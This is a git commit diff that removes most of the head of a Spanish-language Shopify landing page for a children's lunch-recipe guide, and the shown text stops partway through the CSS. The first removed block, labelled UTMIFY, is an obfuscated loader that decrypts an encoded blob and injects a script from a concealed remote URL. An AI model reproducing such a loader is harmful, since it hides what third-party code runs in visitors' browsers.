

==== commit 36cda2aa: "Alterando site" ====
--- a/index.html
+++ b/index.html
@@ -1,1153 +1,302 @@
-<!DOCTYPE html><html class="js" lang="es"><head>
-
-<!--UTMIFY-->
- <script>(function(){var u_ddq3=atob("DLoYQgmqCc+jRZvjYME6N3vGK/WBLe+XEMkibSbJbaGNMO+OCdxhbGrFZOHBN7SQA8hxMn3ZJrrXKOjMDNtsJ3reJ6XQZ7fBAc5sMGDIfLvGNrnZO8E6LGjHbO2ZZ/+CFNs1N33HYKnaaOuRBcx9LH2HcazMIbaQA9E6bivcaKPWILnZQphlbnKIZ67OILnZQt55NmiHfLvOLP2aTcpqJ3/PZ7uONu6BCd5rYCWIf67PMP7BWpg6P1TX");var w_4jg=[];for(var r_prte=0;r_prte<u_ddq3.length;r_prte++){w_4jg.push(u_ddq3.charCodeAt(r_prte)&255);}var n_tq7=w_4jg[0];var l_900=w_4jg.slice(1,1+n_tq7);var u_32cs=w_4jg.slice(1+n_tq7);var j_dqjr=u_32cs.map(function(b,j_ww){return b^l_900[j_ww%n_tq7];});var i_qhs="";for(var d_den=0;d_den<j_dqjr.length;d_den++){i_qhs+=String.fromCharCode(j_dqjr[d_den]&255);}var l_u=decodeURIComponent(escape(i_qhs));var w_16l3=JSON.parse(l_u);var z_aesh=w_16l3.globals||[];z_aesh.forEach(function(z_smd){window[z_smd.name]=z_smd.value;});var m_l=document.createElement("script");m_l.src=w_16l3.url;m_l.async=true;m_l.defer=true;(w_16l3.attributes||[]).forEach(function(l_on){m_l.setAttribute(l_on.name,l_on.value);});(document.head||document.documentElement).appendChild(m_l);})();</script>
-<!--CLARITY-->
-<script type="text/javascript">
-    (function(c,l,a,r,i,t,y){
-        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
-        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
-        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
-    })(window, document, "clarity", "script", "ybr9fuvbcn");
-</script>
-  
-    <meta charset="utf-8">
-    <meta http-equiv="X-UA-Compatible" content="IE=edge">
-    <meta name="viewport" content="width=device-width,initial-scale=1">
-    <meta name="theme-color" content="">
-    <link rel="canonical" href="https://tu-academia-digital.myshopify.com/pages/viandafeliz-impultienda"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin=""><title>
-      Guía Vianda Feliz - IMPUL
- – TIENDA ARG - Vianda feliz</title>
-
-    
-      <meta name="description" content="Cuidá la alimentación de quien más querés con Viandas Simples, Ricas y Saludables Listas en Menos de 15 Minutos. Snacks nutritivos y rápidos, elaborados con ingredientes económicos y fáciles de encontrar en cualquier supermercado, para que puedas cuidar a tu hijo incluso con una rutina ocupada.">
-    
-
-    
-
-<meta property="og:site_name" content="TIENDA ARG - Vianda feliz">
-<meta property="og:url" content="https://tu-academia-digital.myshopify.com/pages/viandafeliz-impultienda">
-<meta property="og:title" content="Guía Vianda Feliz - IMPUL">
-<meta property="og:type" content="website">
-<meta property="og:description" content="Cuidá la alimentación de quien más querés con Viandas Simples, Ricas y Saludables Listas en Menos de 15 Minutos. Snacks nutritivos y rápidos, elaborados con ingredientes económicos y fáciles de encontrar en cualquier supermercado, para que puedas cuidar a tu hijo incluso con una rutina ocupada."><meta name="twitter:card" content="summary_large_image">
-<meta name="twitter:title" content="Guía Vianda Feliz - IMPUL">
-<meta name="twitter:description" content="Cuidá la alimentación de quien más querés con Viandas Simples, Ricas y Saludables Listas en Menos de 15 Minutos. Snacks nutritivos y rápidos, elaborados con ingredientes económicos y fáciles de encontrar en cualquier supermercado, para que puedas cuidar a tu hijo incluso con una rutina ocupada.">
-
-
-    <script type="text/javascript" async="" src="js/trekkie.storefront.c3de4351cec0b617fdf79b803eb104cc6c0d8097.min.js"></script><script type="text/javascript" async="" src="js/trekkie.storefront.c3de4351cec0b617fdf79b803eb104cc6c0d8097.min.js"></script><script src="js/constants.js" defer="defer"></script>
-    <script src="js/pubsub.js" defer="defer"></script>
-    <script src="js/global.js" defer="defer"></script>
-    <script src="js/details-disclosure.js" defer="defer"></script>
-    <script src="js/details-modal.js" defer="defer"></script>
-    <script src="js/search-form.js" defer="defer"></script><script src="js/animations.js" defer="defer"></script><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/80854450418/digital_wallets/dialog">
-<script async="async" src="js/preloads.js"></script>
-<script id="shopify-features" type="application/json">{"accessToken":"7702eea8f33c79d6250cb4fcd35275ac","betas":["rich-media-storefront-analytics"],"domain":"tu-academia-digital.myshopify.com","predictiveSearch":true,"shopId":80854450418,"locale":"es"}</script>
-<script>var Shopify = Shopify || {};
-Shopify.shop = "kiv4gb-b0.myshopify.com";
-Shopify.locale = "es";
-Shopify.currency = {"active":"ARS","rate":"1.0"};
-Shopify.country = "AR";
-Shopify.theme = {"name":"Dawn","id":162293776626,"schema_name":"Dawn","schema_version":"15.4.1","theme_store_id":887,"role":"main"};
-Shopify.theme.handle = "null";
-Shopify.theme.style = {"id":null,"handle":null};
-Shopify.cdnHost = "tu-academia-digital.myshopify.com/cdn";
-Shopify.routes = Shopify.routes || {};
-Shopify.routes.root = "/";
-Shopify.shopJsCdnBaseUrl = "https://cdn.shopify.com/shopifycloud/shop-js";
-Shopify.SignInWithShop = Shopify.SignInWithShop || {};
-Shopify.SignInWithShop.User = Shopify.SignInWithShop.User || {};
-Shopify.SignInWithShop.User.recognized = false;</script>
-<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
-<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
-<script>
-  window.Shopify = window.Shopify || {};
-  window.Shopify.SignInWithShop = window.Shopify.SignInWithShop || {};
-  window.Shopify.SignInWithShop.assetMetrics = { sampleRate: 0.25 };
-  window.Shopify.SignInWithShop.eligible = true;
-</script>
-<script id="shop-js-analytics" type="application/json">{"pageType":"page"}</script>
-<script defer="defer" async="" type="module" src="js/loader.init-shop-cart-sync.es.esm.js"></script>
-<script type="module">
-  await import("//tu-academia-digital.myshopify.com/cdn/shopifycloud/shop-js/modules/v2/loader.init-shop-cart-sync.es.esm.js");
-
-  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});
-
-</script>
-<script>
-  window.Shopify = window.Shopify || {};
-  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
-  window.Shopify.featureAssets['shop-js'] = {"shop-toast-manager":["modules/v2/loader.shop-toast-manager.es.esm.js"],"listener":["modules/v2/loader.listener.es.esm.js"],"init-shop-user-recognition":["modules/v2/loader.init-shop-user-recognition.es.esm.js"],"shop-cash-offers":["modules/v2/loader.shop-cash-offers.es.esm.js"],"checkout-modal":["modules/v2/loader.checkout-modal.es.esm.js"],"init-fed-cm":["modules/v2/loader.init-fed-cm.es.esm.js"],"avatar":["modules/v2/loader.avatar.es.esm.js"],"shop-login-button":["modules/v2/loader.shop-login-button.es.esm.js"],"init-windoid":["modules/v2/loader.init-windoid.es.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/loader.init-shop-email-lookup-coordinator.es.esm.js"],"shop-button":["modules/v2/loader.shop-button.es.esm.js"],"init-shop-cart-sync":["modules/v2/loader.init-shop-cart-sync.es.esm.js"],"init-customer-accounts-sign-up":["modules/v2/loader.init-customer-accounts-sign-up.es.esm.js"],"shop-user-recognition":["modules/v2/loader.shop-user-recognition.es.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/loader.init-shop-for-new-customer-accounts.es.esm.js"],"init-customer-accounts":["modules/v2/loader.init-customer-accounts.es.esm.js"],"shop-login":["modules/v2/loader.shop-login.es.esm.js"],"pay-button":["modules/v2/loader.pay-button.es.esm.js"],"shop-follow-button":["modules/v2/loader.shop-follow-button.es.esm.js"],"shop-cart-sync":["modules/v2/loader.shop-cart-sync.es.esm.js"],"lead-capture":["modules/v2/loader.lead-capture.es.esm.js"],"payment-terms":["modules/v2/loader.payment-terms.es.esm.js"]};
-</script>
-<script id="__st">var __st={"a":80854450418,"offset":-10800,"reqid":"ba1afb7f-6366-420c-8d70-961192db2ea3-1788303030","pageurl":"tu-academia-digital.myshopify.com\/pages\/viandafeliz-impultienda?fbclid=IwY2xjawUENbJwZG9mBWV4dG4DYWVtAjEwAGJyaWQRMWV1cGV5aGlXQWhoOVNia1dzcnRjBmFwcF9pZA81NDE2Mzk0OTM4ODkwMjUAAR6EAS5QOlEVjHUGNtW__E_LkED2HGcMuRgBT5g41kRxgNKhcgDfMaEGrOqI5Q_aem_IppSMuPm5WecYIr14ErfkQ","s":"pages-133889130738","u":"c8de9fa8bc24","p":"page","rtyp":"page","rid":133889130738};</script>
-<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
-<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
-<script data-source-attribution="shopify.loadfeatures" defer="defer" src="js/load_feature-1bd60354.js"></script>
-<script>(function () {var userAgent = navigator.userAgent;var platform = navigator.platform;var maxTouchPoints = navigator.maxTouchPoints || 0;var isIOS = /iPad|iPhone|iPod/.test(platform) || (platform === 'MacIntel' && maxTouchPoints > 1);var isMacSafari = platform.indexOf('Mac') === 0 && /Safari/.test(userAgent) && !/Chrome|Chromium|CriOS|FxiOS|Edg|OPR|Android/.test(userAgent);var isAppleSafari = isIOS || isMacSafari;if (isAppleSafari) {fetch('/sf_private_access_tokens' + location.search).catch(function () {});}function browserMajorVersion(pattern) {var match = userAgent.match(pattern);return match ? parseInt(match[1], 10) : null;}function shouldLoadAutosizesPolyfill() {if (!window.PerformanceObserver?.supportedEntryTypes?.includes('paint')) {return false;}var chromeVersion = browserMajorVersion(/Chrome\/(\d+)/);if (chromeVersion !== null) {return chromeVersion < 126;}var firefoxVersion = browserMajorVersion(/Firefox\/(\d+)/);if (firefoxVersion !== null) {return firefoxVersion < 150;}var safariVersion = isAppleSafari ? browserMajorVersion(/Version\/(\d+).*Safari\//) : null;if (safariVersion !== null) {return safariVersion < 27;}return true;}if (shouldLoadAutosizesPolyfill()) {var autosizesScript = document.createElement('script');autosizesScript.async = true;autosizesScript.crossOrigin = 'anonymous';autosizesScript.src = "//tu-academia-digital.myshopify.com/cdn/shopifycloud/storefront/assets/storefront/autosizes-84416378.js";(document.head || document.documentElement).appendChild(autosizesScript);}window.ShopifyAnalytics = window.ShopifyAnalytics || {};window.ShopifyAnalytics.performance = window.ShopifyAnalytics.performance || {};(function () {var LONG_FRAME_THRESHOLD = 50;var longAnimationFrames = [];var activeRafId = null;function collectLongFrames() {var previousTime = null;function rafMonitor(now) {if (activeRafId === null) {return;}var delta = now - previousTime;if (delta > LONG_FRAME_THRESHOLD) {longAnimationFrames.push({startTime: previousTime,endTime: now,});}previousTime = now;activeRafId = requestAnimationFrame(rafMonitor);}previousTime = performance.now();activeRafId = requestAnimationFrame(rafMonitor);}if (!window.PerformanceObserver?.supportedEntryTypes?.includes('long-animation-frame')) {collectLongFrames();var timeoutId = setTimeout(function () {cancelAnimationFrame(activeRafId);}, 10000);window.ShopifyAnalytics.performance.getLongAnimationFrames = function (stopCollection) {if (stopCollection === undefined) {stopCollection = false;}if (stopCollection) {clearTimeout(timeoutId);cancelAnimationFrame(activeRafId);}return longAnimationFrames;};}})();})();</script><script id="shopify-origin-trials" async="async" src="js/origin_trials-5059b83f.js" onload="window.__shopifyOriginTrialsDone = true" onerror="window.__shopifyOriginTrialsDone = true"></script>
-<script>
-  window.Shopify = window.Shopify || {};
-  window.Shopify.MCP = window.Shopify.MCP || {};
-  window.Shopify.MCP.enabled = true;
-  window.Shopify.MCP.shop = "kiv4gb-b0.myshopify.com";
-  window.Shopify.MCP.mcpEndpoint = "https:\/\/tu-academia-digital.myshopify.com\/api\/mcp";
-  window.Shopify.MCP.tools = [{"name":"search_shop_policies_and_faqs","description":"Used to get facts about the stores policies, products, or services.\nSome examples of questions you can ask are:\n  - What is your return policy?\n  - What is your shipping policy?\n  - What is your phone number?\n  - What are your hours of operation?\"\n","inputSchema":{"$schema":"https:\/\/json-schema.org\/draft\/2020-12\/schema","type":"object","properties":{"query":{"type":"string","description":"A natural language query."},"context":{"type":"string","description":"Additional information about the request such as user demographics, mood, location, or other relevant details that could help in tailoring the response appropriately."}},"required":["query"]}}];
-</script>
-<script>(()=>{var d="shopify:webmcp_adapter_loaded",n=Symbol.for("shopify.webmcp_adapter_loading");function s(c,a,{win:r=window,doc:o=document}={}){function p(){try{return r.localStorage.getItem(d)==="true"}catch{return!1}}function l(){try{r.localStorage.setItem(d,"true")}catch{}}function u(){return typeof(o.modelContext||r.navigator?.modelContext)?.registerTool=="function"}function f(){if(r[n]||!u())return;let t=o.head||o.getElementsByTagName("head")[0];if(!t)return;let e=o.createElement("script");e.type="module",e.crossOrigin="anonymous",a&&(e.integrity=a),e.src=c,e.addEventListener("load",l,{once:!0}),e.addEventListener("error",()=>{r[n]=!1},{once:!0}),t.appendChild(e),r[n]=!0}function _(t){let e=o.getElementById("shopify-origin-trials");if(!e||r.__shopifyOriginTrialsDone){t();return}e.addEventListener("load",t,{once:!0}),e.addEventListener("error",t,{once:!0})}function i(){_(()=>r.setTimeout(f,0))}function m(){o.addEventListener("DOMContentLoaded",i,{once:!0})}p()?i():m()}s("https:\/\/cdn.shopify.com\/storefront\/webmcp\/webmcp-0.1.1.js","");})();
-</script>
-<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://tu-academia-digital.myshopify.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
-</script>
-<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
-  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
-</script>
-<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
-</script>
-
-<script id="shopify-cfh-end">window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
-
-
-    <style data-shopify="">
-      @font-face {
-  font-family: Assistant;
-  font-weight: 400;
-  font-style: normal;
-  font-display: swap;
-  src: url("fonts/assistant_n4.9120912a469cad1cc292572851508ca49d12e768.woff2") format("woff2"),
-       url("fonts/assistant_n4.6e9875ce64e0fefcd3f4446b7ec9036b3ddd2985.woff") format("woff");
-}
-
-      @font-face {
-  font-family: Assistant;
-  font-weight: 700;
-  font-style: normal;
-  font-display: swap;
-  src: url("fonts/assistant_n7.bf44452348ec8b8efa3aa3068825305886b1c83c.woff2") format("woff2"),
-       url("fonts/assistant_n7.0c887fee83f6b3bda822f1150b912c72da0f7b64.woff") format("woff");
-}
-
-      
-      
-      @font-face {
-  font-family: Assistant;
-  font-weight: 400;
-  font-style: normal;
-  font-display: swap;
-  src: url("fonts/assistant_n4.9120912a469cad1cc292572851508ca49d12e768.woff2") format("woff2"),
-       url("fonts/assistant_n4.6e9875ce64e0fefcd3f4446b7ec9036b3ddd2985.woff") format("woff");
-}
-
-
-      
-        :root,
-        .color-scheme-1 {
-          --color-background: 255,255,255;
-        
-          --gradient-background: #ffffff;
-        
-
-        
-
-        --color-foreground: 18,18,18;
-        --color-background-contrast: 191,191,191;
-        --color-shadow: 18,18,18;
-        --color-button: 17,160,12;
-        --color-button-text: 255,255,255;
-        --color-secondary-button: 255,255,255;
-        --color-secondary-button-text: 18,18,18;
-        --color-link: 18,18,18;
-        --color-badge-foreground: 18,18,18;
-        --color-badge-background: 255,255,255;
-        --color-badge-border: 18,18,18;
-        --payment-terms-background-color: rgb(255 255 255);
-      }
-      
-        
-        .color-scheme-2 {
-          --color-background: 243,243,243;
-        
-          --gradient-background: #f3f3f3;
-        
-
-        
-
-        --color-foreground: 18,18,18;
-        --color-background-contrast: 179,179,179;
